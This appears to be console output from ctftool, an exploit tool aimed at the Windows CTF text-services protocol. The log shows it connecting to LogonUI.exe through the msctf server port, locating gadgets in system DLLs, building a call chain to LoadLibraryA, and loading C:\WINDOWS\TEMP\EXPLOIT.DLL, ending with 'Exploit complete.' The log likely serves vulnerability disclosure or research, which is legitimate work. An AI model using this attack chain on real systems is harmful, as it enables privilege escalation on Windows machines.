 C:\Users\user1\Downloads\ctftool\ctftool.exe
The screen will lock to trigger the login screen in 5 seconds...
Closing existing ALPC Port Handle 00000228...
The ctf server port is located at \BaseNamedObjects\msctf.serverWinlogon2
Connected to CTF server@\BaseNamedObjects\msctf.serverWinlogon2, Handle 00000228
Client 0, Tid  620 (Flags 0000, Hwnd 0000026C, Pid 3408, ctftool.exe)
Client 1, Tid 1896 (Flags 0x1000000c, Hwnd 00000768, Pid 1148, LogonUI.exe)
Found new client LogonUI.exe, DefaultThread now 1896
ReleaseId is 1709
Guessed msvcrt => C:\Windows\system32\msvcrt.DLL
Found Gadget 48895C... in module msvcrt at offset 0x30ba0
C:\Windows\system32\msvcrt.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msvcrt.DLL->.text->PointerToRawData is 0x000400
C:\Windows\system32\kernel32.DLL->.data->VirtualAddress is 0x0a4000
Command succeeded, stub created
Dumping Marshal Parameter 3 (Base 02F43500, Type 0x106, Size 0x18, Offset 0x40)
000000: 4d e7 c6 71 28 0f d8 11 a8 2a 00 06 5b 84 43 5c  M..q(....*..[.C\
000010: 01 00 00 00 82 23 04 00                          .....#..
Marshalled Value 3, COM {71C6E74D-0F28-11D8-A82A-00065B84435C}, ID 1, Timestamp 0x42382
0x7ffe0ec10000
0x7ffe0fdb0000
0x7ffe0f240000
Guessed msctf => C:\Windows\system32\msctf.DLL
Found Gadget 488b41... in module msctf at offset 0xb95c0
C:\Windows\system32\msctf.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msctf.DLL->.text->PointerToRawData is 0x000400
0x7ffe0fdb0000
Guessed kernel32 => C:\Windows\system32\kernel32.DLL
C:\Windows\system32\kernel32.DLL is a 64bit module.
kernel32!LoadLibraryA@0x180000000+0x113f0
The CFG call chain is built, writing in parameters...
Writing in the payload path "C:\WINDOWS\TEMP\EXPLOIT.DLL"...
0x7ffe0f470000
Guessed combase => C:\Windows\system32\combase.DLL
Found Gadget 488b49... in module combase at offset 0x1ca9b0
C:\Windows\system32\combase.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\combase.DLL->.text->PointerToRawData is 0x000400
Payload created and call chain ready, get ready...
Exploit complete.